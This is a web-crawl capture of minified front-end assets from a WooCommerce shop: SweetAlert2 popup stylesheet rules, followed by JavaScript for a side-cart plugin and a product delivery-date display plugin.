.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.8em;left:-0.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{animation:swal2-toast-hide .1s forwards}.swal2-container{display:grid;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;box-sizing:border-box;grid-template-areas:\"top-start     top            top-end\" \"center-start  center         center-end\" \"bottom-start  bottom-center  bottom-end\";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:rgba(0,0,0,0) !important}.swal2-container.swal2-top-start,.swal2-container.swal2-center-start,.swal2-container.swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}.swal2-container.swal2-top,.swal2-container.swal2-center,.swal2-container.swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}.swal2-container.swal2-top-end,.swal2-container.swal2-center-end,.swal2-container.swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}.swal2-container.swal2-top-start>.swal2-popup{align-self:start}.swal2-container.swal2-top>.swal2-popup{grid-column:2;align-self:start;justify-self:center}.swal2-container.swal2-top-end>.swal2-popup,.swal2-container.swal2-top-right>.swal2-popup{grid-column:3;align-self:start;justify-self:end}.swal2-container.swal2-center-start>.swal2-popup,.swal2-container.swal2-center-left>.swal2-popup{grid-row:2;align-self:center}.swal2-container.swal2-center>.swal2-popup{grid-column:2;grid-row:2;align-self:center;justify-self:center}.swal2-container.swal2-center-end>.swal2-popup,.swal2-container.swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;align-self:center;justify-self:end}.swal2-container.swal2-bottom-start>.swal2-popup,.swal2-container.swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}.swal2-container.swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;justify-self:center;align-self:end}.swal2-container.swal2-bottom-end>.swal2-popup,.swal2-container.swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;align-self:end;justify-self:end}.swal2-container.swal2-grow-row>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}.swal2-container.swal2-grow-column>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}.swal2-container.swal2-no-transition{transition:none !important}.swal2-popup{display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-title{position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0,0,0,0) #2778c4 rgba(0,0,0,0)}.swal2-styled{margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px rgba(0,0,0,0);font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#7066e0;color:#fff;font-size:1em}.swal2-styled.swal2-confirm:focus{box-shadow:0 0 0 3px rgba(112,102,224,.5)}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#dc3741;color:#fff;font-size:1em}.swal2-styled.swal2-deny:focus{box-shadow:0 0 0 3px rgba(220,55,65,.5)}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#6e7881;color:#fff;font-size:1em}.swal2-styled.swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110,120,129,.5)}.swal2-styled.swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled:focus{outline:none}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:inherit;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:2em auto 1em}.swal2-close{z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:rgba(0,0,0,0);color:#ccc;font-family:serif;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}.swal2-close:hover{transform:none;background:rgba(0,0,0,0);color:#f27474}.swal2-close:focus{outline:none;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}.swal2-input,.swal2-file,.swal2-textarea,.swal2-select,.swal2-radio,.swal2-checkbox{margin:1em 2em 3px}.swal2-input,.swal2-file,.swal2-textarea{box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:rgba(0,0,0,0);box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(0,0,0,0);color:inherit;font-size:1.125em}.swal2-input.swal2-inputerror,.swal2-file.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}.swal2-input:focus,.swal2-file:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:none;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)}.swal2-input::placeholder,.swal2-file::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em 2em 3px;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-file{width:75%;margin-right:auto;margin-left:auto;background:rgba(0,0,0,0);font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:rgba(0,0,0,0);color:inherit;font-size:1.125em}.swal2-radio,.swal2-checkbox{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-radio label,.swal2-checkbox label{margin:0 .6em;font-size:1.125em}.swal2-radio input,.swal2-checkbox input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto 0}.swal2-validation-message{align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:\"!\";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:0.25em solid rgba(0,0,0,0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0,0,0,0);font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.swal2-show{animation:swal2-show .3s}.swal2-hide{animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-show{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0,0,0,0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static !important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0,0,0,0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}");

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/3944e00c-f3b0-4b8e-b436-c605df45cbc1.js
body_size: 92528
content:
/**handles:xoo-wsc-main-js,ywcdd_single_product,zuka-modernizr-custom,zuka-plugins,zuka-theme,wqpmb-script,jetpack-stats**/
jQuery(document).ready(function(c){var a="1"==xoo_wsc_params.isCart,s="1"==xoo_wsc_params.isCheckout,o=function(t){return xoo_wsc_params.wc_ajax_url.toString().replace("%%endpoint%%",t)},r=null;class n{constructor(t){this.$modal=t,this.timeout=null}add(t,e="success",o=!0){var a=this.$modal.find(".xoo-wsc-notice-container"),o=(o&&a.html(""),("success"===e?xoo_wsc_params.html.successNotice:xoo_wsc_params.html.errorNotice).toString().replace("%s%",t));a.html(o)}showNotification(){n.showMarkupNotice();var t=this.$modal.find(".xoo-wsc-notice-container");t.length&&0!==t.children().length&&(t.slideDown(),clearTimeout(this.timeout),this.timeout=setTimeout(function(){t.slideUp("slow",function(){})},xoo_wsc_params.notificationTime))}hideNotification(){this.$modal.find(".xoo-wsc-notice-container").hide()}static hideMarkupNotice(){n.$noticeContainer().removeClass("xoo-wsc-active")}static $noticeContainer(){return c(".xoo-wsc-markup-notices")}static showMarkupNotice(){var t,e;i.isOpen()||(e=(t=n.$noticeContainer()).find(".xoo-wsc-notice-container .xoo-wsc-notices")).length&&0!==e.children().length&&(setTimeout(function(){t.addClass("xoo-wsc-active")},10),clearTimeout(r),r=setTimeout(function(){t.removeClass("xoo-wsc-active")},xoo_wsc_params.notificationTime))}}class t{constructor(t,e){this.$modal=t,this.container=e||"cart",this.notice=new n(this.$modal)}isOpen(){return this.$modal.hasClass("xoo-wsc-"+this.container+"-active")}eventHandlers(){c(document.body).on("wc_fragments_refreshed updated_checkout",this.onCartUpdate.bind(this))}onCartUpdate(){this.unblock(),this.notice.showNotification()}setAjaxData(t,e){var e={container:this.container,noticeSection:e||this.noticeSection||this.container,isCheckout:s,isCart:a},o;return"object"==typeof t?c.extend(e,t):(o=t,c.each(e,function(t,e){o+="&"+t+"="+e}),e=o),e}toggle(t){var e=this.$modal.add("body").add("html"),o="xoo-wsc-"+this.container+"-active";"show"===t?e.addClass(o):"hide"===t?e.removeClass(o):e.toggleClass(o),c(document.body).trigger("xoo_wsc_"+this.container+"_toggled",[t]),this.notice.hideNotification()}block(){this.$modal.addClass("xoo-wsc-loading")}unblock(){this.$modal.removeClass("xoo-wsc-loading")}refreshMyFragments(){"yes"===xoo_wsc_params.refreshCart&&"undefined"!=typeof wc_cart_fragments_params?c(document.body).trigger("wc_fragment_refresh"):(this.block(),c.ajax({url:o("xoo_wsc_refresh_fragments"),type:"POST",context:this,data:{},success:function(t){this.updateFragments(t)},complete:function(){this.unblock()}}))}updateCartCheckoutPage(){if(s){if(0===c("form.checkout").length)return void location.reload();c(document.body).trigger("update_checkout")}a&&c(document.body).trigger("wc_update_cart")}updateFragments(t){console.log("updated"),t.fragments&&(c(document.body).trigger("xoo_wsc_before_loading_fragments",[t]),this.block(),c.each(t.fragments,function(t,e){c(t).replaceWith(e)}),"undefined"!=typeof wc_cart_fragments_params&&"sessionStorage"in window&&null!==window.sessionStorage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t.fragments)),localStorage.setItem(wc_cart_fragments_params.cart_hash_key,t.cart_hash),sessionStorage.setItem(wc_cart_fragments_params.cart_hash_key,t.cart_hash),t.cart_hash)&&sessionStorage.setItem("wc_cart_created",(new Date).getTime()),c(document.body).trigger("wc_fragments_refreshed"),this.unblock()),"yes"===xoo_wsc_params.refreshCart&&"undefined"!=typeof wc_cart_fragments_params&&(this.block(),c(document.body).trigger("wc_fragment_refresh"))}}class e extends t{constructor(t){super(t,"cart"),this.refreshFragmentsOnPageLoad(),this.eventHandlers()}refreshFragmentsOnPageLoad(){setTimeout(function(){this.refreshMyFragments()}.bind(this),xoo_wsc_params.fetchDelay)}eventHandlers(){super.eventHandlers(),this.$modal.on("click",".xoo-wsc-smr-del",this.deleteIconClick.bind(this)),this.$modal.on("click",".xoo-wsch-close, .xoo-wsc-opac, .xoo-wsc-cart-close",this.closeCartOnClick.bind(this)),this.$modal.on("click",".xoo-wsc-basket",this.toggleCart.bind(this)),c(document.body).on("xoo_wsc_cart_updated",this.updateCartCheckoutPage.bind(this)),c(document.body).on("click","a.added_to_cart, .xoo-wsc-cart-trigger",this.openCart.bind(this)),c(document.body).on("added_to_cart",this.addedToCart.bind(this)),c(document.body).on("wc-blocks_added_to_cart",this.blockAddedToCart.bind(this)),"yes"===xoo_wsc_params.autoOpenCart&&"yes"===xoo_wsc_params.addedToCart&&this.openCart(),"yes"===xoo_wsc_params.ajaxAddToCart&&c(document.body).on("submit","form.cart",this.addToCartFormSubmit.bind(this)),"undefined"==typeof wc_cart_fragments_params&&c(window).on("pageshow",this.onPageShow.bind(this)),xoo_wsc_params.triggerClass&&c(document.body).on("click","."+xoo_wsc_params.triggerClass,this.openCart.bind(this)),(s||a)&&c(document.body).on("updated_shipping_method",this.refreshMyFragments.bind(this)),this.initMasonryLayout()}toggleCart(t){this.isOpen()?this.closeCartOnClick(t):this.openCart(t)}openCart(t){t&&(t.preventDefault(),t.stopImmediatePropagation()),this.toggle("show"),n.hideMarkupNotice()}addToCartFormSubmit(t){var e=c(t.currentTarget),o,a,s,r,s,n,i;e.closest(".product").hasClass("product-type-external")||e.siblings(".xoo-wsc-disable-atc").length||(o=t.originalEvent&&t.originalEvent.submitter?c(t.originalEvent.submitter):e.find('button[type="submit"]'),a=new FormData(e.get(0)),s=e.serializeArray(),r=!1,c.each(s,function(t,e){if(("productID"===e.name||"add-to-cart"===e.name)&&e.value)return!(r=!0)}),!r&&e.attr("action")&&(n=!!(s=e.attr("action").match(/add-to-cart=([0-9]+)/))&&s[1]),o.attr("name")&&o.attr("value")&&a.append(o.attr("name"),o.attr("value")),n&&a.append("add-to-cart",n),a.append("action","xoo_wsc_add_to_cart"),i=!0,c.each(xoo_wsc_params.skipAjaxForData,function(t,e){if(a.has(t)&&(!e||a.get(t)==e))return i=!1}),i&&(t.preventDefault(),this.addToCartAjax(o,a)))}addToCartAjax(e,t){this.block(),e.addClass("loading"),c(document.body).trigger("adding_to_cart",[e,t]),c.ajax({url:o("xoo_wsc_add_to_cart"),type:"POST",context:this,cache:!1,contentType:!1,processData:!1,data:t,success:function(t){t.fragments?c(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,e]):t.error?(n.$noticeContainer().replaceWith(t.notice),n.showMarkupNotice()):window.location.reload()},complete:function(){this.unblock(),e.removeClass("loading").addClass("added")}})}addedToCart(t,e,o,a){this.updateFragments({fragments:e}),this.onCartUpdate();var s=this;"yes"===xoo_wsc_params.autoOpenCart&&setTimeout(function(){s.openCart()},20)}blockAddedToCart(){c(document.body).trigger("wc_fragment_refresh"),this.block();var t=this;"yes"===xoo_wsc_params.autoOpenCart&&setTimeout(function(){t.openCart()},20)}closeCartOnClick(t){t.preventDefault(),this.toggle("hide")}onPageShow(t){t.originalEvent.persisted&&(this.refreshMyFragments(),c(document.body).trigger("wc_fragment_refresh"))}deleteIconClick(t){this.updateItemQty(c(t.currentTarget).parents(".xoo-wsc-product").data("key"),0)}updateItemQty(t,e){var t;t&&void 0!==e&&(this.block(),t={cart_key:t,qty:e},c.ajax({url:o("xoo_wsc_update_item_quantity"),type:"POST",context:this,data:this.setAjaxData(t),success:function(t){this.updateFragments(t),c(document.body).trigger("xoo_wsc_quantity_updated",[t]),c(document.body).trigger("xoo_wsc_cart_updated",[t]),this.unblock()}}))}onCartUpdate(){super.onCartUpdate(),this.toggleBasket(),this.initMasonryLayout()}initMasonryLayout(){"cards"===xoo_wsc_params.productLayout&&c(".xoo-wsc-products.xoo-wsc-pattern-card").masonry({itemSelector:".xoo-wsc-product-cont",columnWidth:".xoo-wsc-product-cont",percentPosition:!0})}toggleBasket(){var t=c(".xoo-wsc-basket"),e=xoo_wsc_params.showBasket,o=this.$modal.find(".xoo-wsc-product").length,a,s;"always_show"===e||"hide_empty"===e&&o?t.show():t.hide(),c(".xoo-wsc-sc-cont").length&&xoo_wsc_params.menuCartHideOnEmpty.length&&(s=xoo_wsc_params.shortcodeEls,c.each(xoo_wsc_params.menuCartHideOnEmpty,function(t,e){s[e]&&(o?c(s[e]).show():c(s[e]).hide())}))}}var i=new e(c(".xoo-wsc-modal")),d={type:xoo_wsc_params.cardAnimate.type,duration:xoo_wsc_params.cardAnimate.duration,init:function(){var t="back_hover"===xoo_wsc_params.cardAnimate.event?"mouseenter":"click";c("body").on(t,".xoo-wsc-has-back",this.animate),c("body").on("mouseleave",".xoo-wsc-has-back",this.reverseAnimate)},animate:function(t){var e;t.target.classList.contains("xoo-wsc-smr-del")||(e=c(this).find(".xoo-wsc-img-col")).hasClass("xoo-wsc-caniming")||(t.preventDefault(),e.attr("data-exclasses",e.attr("class")),e.removeClass(),e.addClass(e.attr("data-exclasses")),e.addClass("xoo-wsc-caniming "+d.type))},reverseAnimate:function(){var t=c(this).find(".xoo-wsc-img-col");t.hasClass("xoo-wsc-caniming")&&(t.addClass(d.type+"Return"),d.clear=setTimeout(function(){t.removeClass().addClass(t.attr("data-exclasses"))},1e3*d.duration))}};"yes"===xoo_wsc_params.cardAnimate.enable&&d.init()});
jQuery(function(_){var d=function(i,n){for(var d=!1,t=ywcdd_args.max_variable_iter,e=n.parent();d=e.find(i),e=e.parent(),t--,!d.length&&0<t;);return d},o=function(i,n){n=d("#ywcdd_info_single_product.variable",n);n.length&&(i?n.show():n.hide())},a=function(i){return d("#ywcdd_info_single_product_variation",i)},r=function(i){return d("#ywcdd_info_single_product_variation_wrap",i)};_(".variations_form.cart").on("found_variation",function(i,n){var d=_(this),t=a(d),e=r(d);last_shipping_info="undefined"!=typeof n.ywcdd_last_shipping_info?n.ywcdd_last_shipping_info:"",delivery_date_info="undefined"!=typeof n.ywcdd_delivery_info?n.ywcdd_delivery_info:"",show=!(n.is_virtual||n.is_downloadable),e.length&&(show?(o(!1,d),n=wp.template("variation-ywcdd-date-info-template")({variation:n}),t.html(n),""===last_shipping_info&&t.find("#ywcdd_info_shipping_date").hide(),""===delivery_date_info&&t.find("#ywcdd_info_first_delivery_date").hide(),e.show()):(t.html(""),e.hide(),o(!0,d)))}).on("reset_data",function(i){var n=_(this),d=a(n),t=r(n);t.length&&(d.html(""),t.hide(),o(!0,n))})});
